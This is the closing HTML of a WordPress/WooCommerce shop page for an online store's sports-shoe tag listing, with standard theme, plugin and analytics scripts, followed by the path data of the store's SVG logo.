<div class="footer-bottom text-color-dark"> <div class="container"> <div class="row"> <div class="col-sm-6 footer-copyrights"> <span style="color: #fff!important;">© Created by <a href="#"><i class="fa fa-heart"></i> &nbsp;<strong style="color: #fff!important;">8theme</strong></a> - Power Elite ThemeForest Author.</span> </div> <div class="col-sm-6 footer-copyrights-right"></div> </div> </div> </div> </div> </div> <div id="back-top" class="back-top"> <span class="et-icon et-right-arrow-2"></span> <svg width="100%" height="100%" viewBox="-1 -1 102 102"> <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path> </svg> </div> <div class="et-notify pos-fixed right" data-type=""></div> <div id="et-buffer" class="pos-absolute"></div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://afndeena.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;\u0627\u062d\u0630\u064a\u0629 \u0631\u064a\u0627\u0636\u064a\u0629&amp;rdquo;","@id":"https://afndeena.com/product-tag/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9/"}},{"@type":"ListItem","position":3,"item":{"name":"Page 5","@id":"https://afndeena.com/product-tag/%D8%A7%D8%AD%D8%B0%D9%8A%D8%A9-%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A9/page/5/"}}]}</script> <script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script> <script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://afndeena.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> <link rel='stylesheet' id='etheme-header-account-css' href='https://afndeena.com/wp-content/themes/xstore/css/modules/layout/header/parts/account.min.css?ver=9.6.4' type='text/css' media='all' /> <link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://afndeena.com/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css?ver=9.6.4' type='text/css' media='all' /> <link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://afndeena.com/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css?ver=9.6.4' type='text/css' media='all' /> <style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2022";}
/*# sourceURL=xstore-inline-css-inline-css */
</style> <style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style> <style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style> <script type="text/javascript" src="https://afndeena.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://afndeena.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://afndeena.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/afndeena.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://afndeena.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://afndeena.com/wp-content/plugins/paymob-for-woocommerce/assets/js/flash-massege.js?ver=4.0.6" id="paymob-flash-message-js"></script> <script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_US","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://afndeena.com/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":"1"};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://afndeena.com/cart/","checkCart":"Please check your \u003Ca href='https://afndeena.com/cart/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://afndeena.com/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://afndeena.com/cart/","cart_redirect_after_add":false,"home_url":"https://afndeena.com/","shop_url":"https://afndeena.com/shop/","ajax_add_to_cart":1,"ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limited":false,"sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left_space","cart_progress_thousand_sep":"","cart_progress_decimal_sep":"","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_1e82bf484a482164d1fe26520a09e982","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/general-all.min.js?ver=9.6.4" id="etheme_general_all_js-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://afndeena.com/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://afndeena.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js?ver=1.0" id="et-woo-swatches-js"></script> <script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://afndeena.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/mini-cart.min.js?ver=9.6.4" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/modules/swiper.min.js?ver=9.6.4" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/elementor-all-widgets.min.js?ver=9.6.4" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js?ver=9.6.4" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/modules/fixedHeader.min.js?ver=9.6.4" id="fixed-header-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/modules/all-departments-menu.min.js?ver=9.6.4" id="all_departments_menu-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://afndeena.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://afndeena.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script> <script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://afndeena.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script> <script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/modules/mobileMenu.min.js?ver=9.6.4" id="mobile_menu-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://afndeena.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://afndeena.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06e7803f0c24436a9dd0d87463718a28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html> <!-- Cache Enabler by KeyCDN @ Thu, 29 Jan 2026 07:51:14 GMT (https-index.html.gz) -->

--- FILE ---
content_type: image/svg+xml
request_url: https://afndeena.com/wp-content/uploads/2025/06/WhatsApp-Image-2020-10-04-at-9.36.17-PM-1-Traced.svg
body_size: 7337
content:
<svg width="734" height="213" viewBox="0 0 734 213" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M50.8923 1.92507C27.2563 8.12207 8.07127 27.1191 1.89527 50.4461C-0.791734 60.5921 -0.600747 76.8321 2.33525 87.9461C6.20925 102.614 11.1533 113.541 24.0553 135.946C28.3303 143.371 32.9523 151.471 34.3263 153.946C48.1813 178.908 67.8463 212.946 68.4133 212.946C68.8053 212.946 70.2813 210.808 71.6933 208.196C73.1043 205.584 78.5303 195.796 83.7513 186.446C88.9713 177.096 94.9453 166.296 97.0263 162.446C99.1073 158.596 101.144 154.996 101.553 154.446C101.963 153.896 104.372 149.734 106.908 145.196C109.444 140.659 113.484 133.459 115.886 129.196C118.288 124.934 121.419 119.369 122.843 116.831C126.734 109.897 131.28 97.8891 134.048 87.2381C145.707 42.3641 113.524 -0.24494 68.1573 0.00106004C61.6313 0.03706 55.4803 0.722071 50.8923 1.92507ZM83.8443 19.8861C93.0223 23.0441 97.8363 26.0551 104.552 32.8431C125.132 53.6421 124.312 80.9321 101.948 119.446C99.3933 123.846 94.1393 133.071 90.2713 139.946C78.7063 160.506 69.1343 177.418 68.8063 177.873C68.3943 178.445 66.1963 175.375 63.8963 171.013C62.8643 169.056 58.7573 161.658 54.7693 154.573C50.7813 147.487 47.5193 141.514 47.5193 141.298C47.5193 141.083 46.4713 139.228 45.1903 137.176C42.7143 133.209 38.5613 125.646 29.9663 109.446C18.2333 87.3331 14.7173 67.8081 19.8423 53.2201C24.7693 39.1951 33.8913 28.8111 46.8743 22.4511C50.8043 20.5261 56.4943 18.5291 59.5193 18.0131C66.6733 16.7941 77.2173 17.6061 83.8443 19.8861ZM275.98 23.9021C266.978 25.2851 260.585 30.0471 256.554 38.3731C254.612 42.3851 254.519 44.3921 254.519 82.2621V121.946H264.019H273.519V96.4461V70.9461H285.019H296.519V62.9461V54.9461H284.889H273.259L273.779 50.3281C274.568 43.3331 277.939 40.4431 285.291 40.4571C288.441 40.4631 292.228 40.8421 293.706 41.2991C296.21 42.0751 296.461 41.8711 297.415 38.2881C297.978 36.1751 298.73 32.5851 299.088 30.3101C299.72 26.2881 299.646 26.1451 296.379 25.1291C291.459 23.5991 281.754 23.0151 275.98 23.9021ZM430.769 24.7541L421.519 26.1761V41.1681C421.519 55.0741 421.392 56.1041 419.769 55.3871C418.807 54.9621 414.538 54.4171 410.282 54.1751C392.697 53.1761 382.066 62.4171 379.291 81.1171C376.782 98.0191 382.93 113.595 394.387 119.365C400.034 122.209 407.828 123.946 414.937 123.946C419.76 123.946 435.445 121.673 439.769 120.348C441.404 119.847 441.519 116.661 441.519 71.9381C441.519 45.6071 441.182 23.8991 440.769 23.6981C440.356 23.4971 435.856 23.9721 430.769 24.7541ZM55.3473 31.7741C51.5913 35.5291 48.5193 39.1131 48.5193 39.7391C48.5193 40.3641 49.9043 42.4541 51.5963 44.3811C55.0103 48.2691 54.8563 49.4001 50.7783 50.4041C49.2613 50.7771 46.1553 52.1681 43.8773 53.4931C39.7923 55.8711 39.7123 56.0261 38.1393 64.6751C35.1753 80.9671 33.9493 107.597 36.0093 110.929C37.1113 112.712 44.3453 112.145 45.3613 110.196C45.8633 109.234 46.5183 102.596 46.8173 95.4461C47.6773 74.8621 49.3303 73.1401 49.4333 92.7211C49.5323 111.448 48.7963 110.199 60.5163 111.525L66.6992 112.225L66.3593 81.7591L66.0193 51.2941L61.2693 46.0121C58.6563 43.1071 56.5193 40.1791 56.5193 39.5051C56.5193 37.8671 63.6663 32.1981 66.6883 31.4401C68.0133 31.1071 70.2053 31.2731 71.5583 31.8071C74.2833 32.8841 80.5193 38.3561 80.5193 39.6711C80.5193 40.1321 78.3413 42.7921 75.6803 45.5821L70.8403 50.6561L70.2402 81.3011C69.7152 108.112 69.8283 111.946 71.1373 111.946C71.9603 111.946 75.7583 111.43 79.5763 110.799L86.5193 109.653V92.0991C86.5193 81.4051 86.8783 74.9171 87.4383 75.4961C89.0493 77.1611 90.5193 87.9921 90.5193 98.1951C90.5193 109.983 91.3043 111.946 96.0193 111.946C101.302 111.946 101.923 109.835 101.147 94.5181C100.437 80.4761 98.0683 62.0091 96.4513 57.9061C95.5513 55.6211 90.0493 52.0001 85.2463 50.5331C82.2173 49.6071 82.0733 47.0211 84.8893 44.0821C86.3363 42.5721 87.5093 40.6861 87.4973 39.8911C87.4723 38.2801 80.5873 30.5621 76.1343 27.1541C73.9603 25.4901 71.8852 24.9461 67.7122 24.9461C62.2022 24.9461 62.1393 24.9811 55.3473 31.7741ZM195.183 54.4021C190.874 55.1621 187.122 56.0101 186.845 56.2861C186.19 56.9411 187.518 69.3261 188.395 70.7461C188.857 71.4941 190.32 71.5471 193.044 70.9151C195.23 70.4081 200.499 69.9831 204.753 69.9701C211.833 69.9481 212.735 70.1791 215.407 72.6961C217.012 74.2081 218.575 76.5711 218.878 77.9461L219.43 80.4461L208.224 80.5091C199.016 80.5611 196.168 80.9551 192.242 82.7151C187.248 84.9551 186.342 85.6771 182.844 90.2081C180.279 93.5311 179.003 102.955 180.455 107.844C184.217 120.511 196.383 125.198 219.787 123C225.964 122.419 232.594 121.505 234.519 120.969L238.019 119.993L237.519 94.7191C237.055 71.2861 236.862 69.1551 234.866 65.4461C232.1 60.3071 229.101 57.6691 223.597 55.5371C217.639 53.2301 204.748 52.7141 195.183 54.4021ZM477.246 54.8991C462.635 59.5681 455.203 71.3381 455.36 89.5571C455.445 99.4391 457.468 106.393 461.974 112.294C465.175 116.487 473.743 121.447 480.436 122.983C486.945 124.476 501.686 123.709 509.094 121.491L514.169 119.972L512.987 112.435C512.337 108.29 511.582 104.676 511.311 104.405C511.039 104.133 507.968 104.641 504.485 105.533C496.935 107.467 487.545 107.072 482.433 104.604C480.307 103.579 477.939 101.259 476.619 98.9101L474.391 94.9461H496.068H517.746L517.331 84.6961C516.58 66.1011 510.104 57.3301 494.72 54.0691C487.567 52.5531 484.064 52.7191 477.246 54.8991ZM552.749 54.4961C545.351 56.4881 542.508 58.1491 537.852 63.2001C531.687 69.8891 529.144 77.4071 529.144 88.9461C529.144 104.842 534.229 114.216 545.993 120.008C551.107 122.526 554.067 123.262 560.707 123.671C569.19 124.193 584.865 122 586.852 120.013C587.695 119.17 586.17 105.263 585.119 104.213C584.948 104.042 581.931 104.58 578.414 105.409C563.36 108.958 552.599 105.745 549.233 96.6961C548.625 95.0631 550.023 94.9461 570.05 94.9461H591.519L591.495 87.1961C591.463 77.2271 590.124 71.5731 586.427 65.8071C582.779 60.1171 577.342 56.3951 569.813 54.4341C562.89 52.6311 559.633 52.6431 552.749 54.4961ZM696.019 53.5681C694.369 53.8161 690.596 54.4971 687.635 55.0811L682.25 56.1441L682.884 62.9611C683.705 71.7991 684.295 73.3771 686.189 71.8051C686.999 71.1331 692.082 70.4151 697.851 70.1581C707.817 69.7151 708.159 69.7721 711.298 72.4141C713.441 74.2171 714.519 76.0141 714.518 77.7851L714.516 80.4461L703.768 80.4971C694.896 80.5391 692.163 80.9341 688.117 82.7581C677.384 87.5971 673.552 96.2511 676.666 108.617C678.156 114.533 682.905 119.241 689.699 121.537C696.055 123.685 717.231 123.749 727.019 121.649L733.019 120.362V95.3741C733.019 70.5281 733.005 70.3581 730.46 65.4161C727.714 60.0841 723.439 56.5891 717.637 54.9361C713.433 53.7381 700.383 52.9121 696.019 53.5681ZM320.519 54.6251C319.144 54.8481 315.656 55.4941 312.769 56.0591L307.519 57.0881V89.5171V121.946H317.019H326.519V96.4911V71.0371L330.075 70.3701C334.629 69.5151 340.123 70.4071 342.025 72.3091C345.209 75.4931 345.846 79.6391 346.195 99.4461C346.388 110.446 346.54 120.009 346.533 120.696C346.523 121.61 349.096 121.946 356.109 121.946H365.698L365.305 97.1961C364.95 74.8391 364.714 72.0111 362.855 67.9461C360.135 61.9941 355.27 57.3901 349.697 55.4911C345.416 54.0321 327.447 53.4991 320.519 54.6251ZM618.519 54.6251C617.144 54.8481 613.657 55.4941 610.769 56.0591L605.519 57.0881V89.3501C605.519 107.095 605.705 121.8 605.931 122.029C606.158 122.259 610.658 122.303 615.931 122.127L625.519 121.809V96.3961V70.9841L628.079 70.3411C631.966 69.3661 638.589 70.5711 640.646 72.6281C643.505 75.4871 644.519 83.6641 644.517 103.832L644.515 122.446L654.017 122.127L663.519 121.809V99.1931C663.519 72.7391 662.501 67.1081 656.599 60.9181C651.626 55.7021 645.064 53.9091 631.587 54.0821C625.775 54.1571 619.894 54.4011 618.519 54.6251ZM418.075 71.4051L421.568 72.8641L421.293 89.6551L421.019 106.446L416.203 106.753C409.183 107.202 403.359 104.136 400.912 98.7051C398.287 92.8811 398.336 80.7091 401.001 76.2251C404.423 70.4681 411.233 68.5461 418.075 71.4051ZM495.4 72.9791C496.994 74.6471 498.506 77.0961 498.759 78.4211L499.219 80.8301L487.771 81.1381C481.474 81.3071 476.128 81.1281 475.889 80.7401C475.08 79.4231 478.296 73.2161 480.636 71.5771C481.998 70.6231 484.942 69.9461 487.733 69.9461C491.739 69.9461 492.965 70.4311 495.4 